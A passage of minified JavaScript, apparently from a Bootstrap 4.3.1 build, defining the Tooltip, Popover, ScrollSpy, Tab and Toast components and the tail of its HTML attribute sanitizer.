a=g(i.attributes),l=[].concat(e["*"]||[],e[s]||[]);a.forEach(function(t){Mn(t,l)||i.removeAttribute(t.nodeName)})},a=0,l=r.length;a<l;a++)s(a);return i.body.innerHTML}var Wn="tooltip",Fn=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Un=["sanitize","whiteList","sanitizeFn"],Bn={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Kn={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Vn={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:jn},Yn="show",Qn="out",Gn={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},qn="fade",Xn="show",zn=".tooltip-inner",Zn=".tooltip-arrow",$n="hover",Jn="focus",ti="click",ei="manual",ni=function(){function t(t,e){if(void 0===Ve)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners(),E.setData(t,this.constructor.DATA_KEY,this)}var n=t.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=E.getData(t.delegateTarget,e);n||(n=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E.setData(t.delegateTarget,e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(this.getTipElement().classList.contains(Xn))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),E.removeData(this.element,this.constructor.DATA_KEY),j.off(this.element,this.constructor.EVENT_KEY),j.off(F.closest(this.element,".modal"),"hide.bs.modal"),this.tip&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var t=this;if("none"===this.element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=j.trigger(this.element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this.element),i=null===n?this.element.ownerDocument.documentElement.contains(this.element):n.contains(this.element);if(e.defaultPrevented||!i)return;var o=this.getTipElement(),r=l(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.classList.add(qn);var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,c=this._getAttachment(a);this.addAttachmentClass(c);var u=this._getContainer();E.setData(o,this.constructor.DATA_KEY,this),this.element.ownerDocument.documentElement.contains(this.tip)||u.appendChild(o),j.trigger(this.element,this.constructor.Event.INSERTED),this._popper=new Ve(this.element,o,{placement:c,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Zn},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),o.classList.add(Xn),"ontouchstart"in document.documentElement&&g(document.body.children).forEach(function(t){j.on(t,"mouseover",function(){})});var h=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,j.trigger(t.element,t.constructor.Event.SHOWN),e===Qn&&t._leave(null,t)};if(this.tip.classList.contains(qn)){var p=f(this.tip);j.one(this.tip,s,h),d(this.tip,p)}else h()}},n.hide=function(t){var e=this,n=this.getTipElement(),i=function(){e._hoverState!==Yn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),j.trigger(e.element,e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(!j.trigger(this.element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove(Xn),"ontouchstart"in document.documentElement&&g(document.body.children).forEach(function(t){return j.off(t,"mouseover",_)}),this._activeTrigger[ti]=!1,this._activeTrigger[Jn]=!1,this._activeTrigger[$n]=!1,this.tip.classList.contains(qn)){var o=f(n);j.one(n,s,i),d(n,o)}else i();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+t)},n.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},n.setContent=function(){var t=this.getTipElement();this.setElementContent(F.findOne(zn,t),this.getTitle()),t.classList.remove(qn),t.classList.remove(Xn)},n.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&(e.nodeType||e.jquery)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.innerText=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=Rn(e,this.config.whiteList,this.config.sanitizeFn)),t.innerHTML=e):t.innerText=e)},n.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},n._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=i({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},n._getContainer=function(){return!1===this.config.container?document.body:h(this.config.container)?this.config.container:F.findOne(this.config.container)},n._getAttachment=function(t){return Kn[t.toUpperCase()]},n._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)j.on(t.element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==ei){var n=e===$n?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=e===$n?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;j.on(t.element,n,t.config.selector,function(e){return t._enter(e)}),j.on(t.element,i,t.config.selector,function(e){return t._leave(e)})}}),j.on(F.closest(this.element,".modal"),"hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=i({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||E.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusin"===t.type?Jn:$n]=!0),e.getTipElement().classList.contains(Xn)||e._hoverState===Yn?e._hoverState=Yn:(clearTimeout(e._timeout),e._hoverState=Yn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Yn&&e.show()},e.config.delay.show):e.show())},n._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||E.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?Jn:$n]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Qn,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Qn&&e.hide()},e.config.delay.hide):e.hide())},n._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},n._getConfig=function(t){var e=ft.getDataAttributes(this.element);return Object.keys(e).forEach(function(t){-1!==Un.indexOf(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=i({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),p(Wn,t,this.constructor.DefaultType),t.sanitize&&(t.template=Rn(t.template,t.whiteList,t.sanitizeFn)),t},n._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},n._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(Fn);null!==e&&e.length&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},n._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(t.classList.remove(qn),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var n=E.getData(this,"bs.tooltip"),i="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,i)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return E.getData(t,"bs.tooltip")},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Vn}},{key:"NAME",get:function(){return Wn}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Gn}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Bn}}]),t}();if(void 0!==a){var ii=a.fn.tooltip;a.fn.tooltip=ni._jQueryInterface,a.fn.tooltip.Constructor=ni,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=ii,ni._jQueryInterface}}var oi="popover",ri=new RegExp("(^|\\s)bs-popover\\S+","g"),si=i({},ni.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ai=i({},ni.DefaultType,{content:"(string|element|function)"}),li="fade",ci="show",fi=".popover-header",ui=".popover-body",hi={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},di=function(t){var n,i;function o(){return t.apply(this,arguments)||this}i=t,(n=o).prototype=Object.create(i.prototype),n.prototype.constructor=n,n.__proto__=i;var r=o.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+t)},r.setContent=function(){var t=this.getTipElement();this.setElementContent(F.findOne(fi,t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(F.findOne(ui,t),e),t.classList.remove(li),t.classList.remove(ci)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ri);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},o._jQueryInterface=function(t){return this.each(function(){var e=E.getData(this,"bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,n),E.setData(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o._getInstance=function(t){return E.getData(t,"bs.popover")},e(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return si}},{key:"NAME",get:function(){return oi}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return hi}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ai}}]),o}(ni);if(void 0!==a){var pi=a.fn.popover;a.fn.popover=di._jQueryInterface,a.fn.popover.Constructor=di,a.fn.popover.noConflict=function(){return a.fn.popover=pi,di._jQueryInterface}}var gi="scrollspy",mi="bs.scrollspy",_i="."+mi,vi={offset:10,method:"auto",target:""},bi={offset:"number",method:"string",target:"(string|element)"},Ei={ACTIVATE:"activate"+_i,SCROLL:"scroll"+_i,LOAD_DATA_API:"load"+_i+".data-api"},yi={DROPDOWN_ITEM:"dropdown-item",ACTIVE:"active"},wi={DATA_SPY:'[data-spy="scroll"]',NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_TOGGLE:".dropdown-toggle"},Di="offset",Ti="position",Ii=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+wi.NAV_LINKS+","+this._config.target+" "+wi.LIST_ITEMS+","+this._config.target+" ."+yi.DROPDOWN_ITEM,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,j.on(this._scrollElement,Ei.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process(),E.setData(t,mi,this)}var n=t.prototype;return n.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?Di:Ti,n="auto"===this._config.method?e:this._config.method,i=n===Ti?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),g(F.find(this._selector)).map(function(t){var e,o=c(t);if(o&&(e=F.findOne(o)),e){var r=e.getBoundingClientRect();if(r.width||r.height)return[ft[n](e).top+i,o]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},n.dispose=function(){E.removeData(this._element,mi),j.off(this._scrollElement,_i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if("string"!=typeof(t=i({},vi,"object"==typeof t&&t?t:{})).target){var e=t.target.id;e||(e=l(gi),t.target.id=e),t.target="#"+e}return p(gi,t,bi),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},n._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=F.findOne(e.join(","));n.classList.contains(yi.DROPDOWN_ITEM)?(F.findOne(wi.DROPDOWN_TOGGLE,F.closest(n,wi.DROPDOWN)).classList.add(yi.ACTIVE),n.classList.add(yi.ACTIVE)):(n.classList.add(yi.ACTIVE),F.parents(n,wi.NAV_LIST_GROUP).forEach(function(t){F.prev(t,wi.NAV_LINKS+", "+wi.LIST_ITEMS).forEach(function(t){return t.classList.add(yi.ACTIVE)}),F.prev(t,wi.NAV_ITEMS).forEach(function(t){F.children(t,wi.NAV_LINKS).forEach(function(t){return t.classList.add(yi.ACTIVE)})})})),j.trigger(this._scrollElement,Ei.ACTIVATE,{relatedTarget:t})},n._clear=function(){g(F.find(this._selector)).filter(function(t){return t.classList.contains(yi.ACTIVE)}).forEach(function(t){return t.classList.remove(yi.ACTIVE)})},t._jQueryInterface=function(e){return this.each(function(){var n=E.getData(this,mi);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return E.getData(t,mi)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return vi}}]),t}();if(j.on(window,Ei.LOAD_DATA_API,function(){g(F.find(wi.DATA_SPY)).forEach(function(t){return new Ii(t,ft.getDataAttributes(t))})}),void 0!==a){var Ai=a.fn[gi];a.fn[gi]=Ii._jQueryInterface,a.fn[gi].Constructor=Ii,a.fn[gi].noConflict=function(){return a.fn[gi]=Ai,Ii._jQueryInterface}}var Oi="bs.tab",Li="."+Oi,Si={HIDE:"hide"+Li,HIDDEN:"hidden"+Li,SHOW:"show"+Li,SHOWN:"shown"+Li,CLICK_DATA_API:"click"+Li+".data-api"},Ci="dropdown-menu",Ni="active",ki="disabled",Pi="fade",xi="show",Hi=".dropdown",Mi=".nav, .list-group",ji=".active",Ri=":scope > li > .active",Wi='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Fi=".dropdown-toggle",Ui=":scope > .dropdown-menu .active",Bi=function(){function t(t){this._element=t,E.setData(this._element,Oi,this)}var n=t.prototype;return n.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(Ni)||this._element.classList.contains(ki))){var e,n,i=F.closest(this._element,Mi),o=c(this._element);if(i){var r="UL"===i.nodeName||"OL"===i.nodeName?Ri:ji;n=(n=g(F.find(r,i)))[n.length-1]}var s=null;if(n&&(s=j.trigger(n,Si.HIDE,{relatedTarget:this._element})),!(j.trigger(this._element,Si.SHOW,{relatedTarget:n}).defaultPrevented||null!==s&&s.defaultPrevented)){o&&(e=F.findOne(o)),this._activate(this._element,i);var a=function(){j.trigger(n,Si.HIDDEN,{relatedTarget:t._element}),j.trigger(t._element,Si.SHOWN,{relatedTarget:n})};e?this._activate(e,e.parentNode,a):a()}}},n.dispose=function(){E.removeData(this._element,Oi),this._element=null},n._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?F.children(e,ji):F.find(Ri,e))[0],r=n&&o&&o.classList.contains(Pi),a=function(){return i._transitionComplete(t,o,n)};if(o&&r){var l=f(o);o.classList.remove(xi),j.one(o,s,a),d(o,l)}else a()},n._transitionComplete=function(t,e,n){if(e){e.classList.remove(Ni);var i=F.findOne(Ui,e.parentNode);i&&i.classList.remove(Ni),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}(t.classList.add(Ni),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),v(t),t.classList.contains(Pi)&&t.classList.add(xi),t.parentNode&&t.parentNode.classList.contains(Ci))&&(F.closest(t,Hi)&&g(F.find(Fi)).forEach(function(t){return t.classList.add(Ni)}),t.setAttribute("aria-expanded",!0));n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=E.getData(this,Oi)||new t(this);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return E.getData(t,Oi)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(j.on(document,Si.CLICK_DATA_API,Wi,function(t){t.preventDefault(),(E.getData(this,Oi)||new Bi(this)).show()}),void 0!==a){var Ki=a.fn.tab;a.fn.tab=Bi._jQueryInterface,a.fn.tab.Constructor=Bi,a.fn.tab.noConflict=function(){return a.fn.tab=Ki,Bi._jQueryInterface}}var Vi="bs.toast",Yi="."+Vi,Qi={CLICK_DISMISS:"click.dismiss"+Yi,HIDE:"hide"+Yi,HIDDEN:"hidden"+Yi,SHOW:"show"+Yi,SHOWN:"shown"+Yi},Gi="fade",qi="hide",Xi="show",zi="showing",Zi={animation:"boolean",autohide:"boolean",delay:"number"},$i={animation:!0,autohide:!0,delay:500},Ji='[data-dismiss="toast"]',to=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners(),E.setData(t,Vi,this)}var n=t.prototype;return n.show=function(){var t=this;j.trigger(this._element,Qi.SHOW),this._config.animation&&this._element.classList.add(Gi);var e=function(){t._element.classList.remove(zi),t._element.classList.add(Xi),j.trigger(t._element,Qi.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(qi),this._element.classList.add(zi),this._config.animation){var n=f(this._element);j.one(this._element,s,e),d(this._element,n)}else e()},n.hide=function(t){var e=this;this._element.classList.contains(Xi)&&(j.trigger(this._element,Qi.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Xi)&&this._element.classList.remove(Xi),j.off(this._element,Qi.CLICK_DISMISS),E.removeData(this._element,Vi),this._element=null,this._config=null},n._getConfig=function(t){return t=i({},$i,ft.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),p("toast",t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;j.on(this._element,Qi.CLICK_DISMISS,Ji,function(){return t.hide(!0)})},n._close=function(){var t=this,e=function(){t._element.classList.add(qi),j.trigger(t._element,Qi.HIDDEN)};if(this._element.classList.remove(Xi),this._config.animation){var n=f(this._element);j.one(this._element,s,e),d(this._element,n)}else e()},t._jQueryInterface=function(e){return this.each(function(){var n=E.getData(this,Vi);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},t._getInstance=function(t){return E.getData(t,Vi)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zi}},{key:"Default",get:function(){return $i}}]),t}();if(void 0!==a){var eo=a.fn.toast;a.fn.toast=to._jQueryInterface,a.fn.toast.Constructor=to,a.fn.toast.noConflict=function(){return a.fn.toast=eo,to._jQueryInterface}}return{Alert:G,Button:st,Carousel:Nt,Collapse:Qt,Dropdown:_n,Modal:Nn,Popover:di,ScrollSpy:Ii,Tab:Bi,Toast:to,Tooltip:ni}});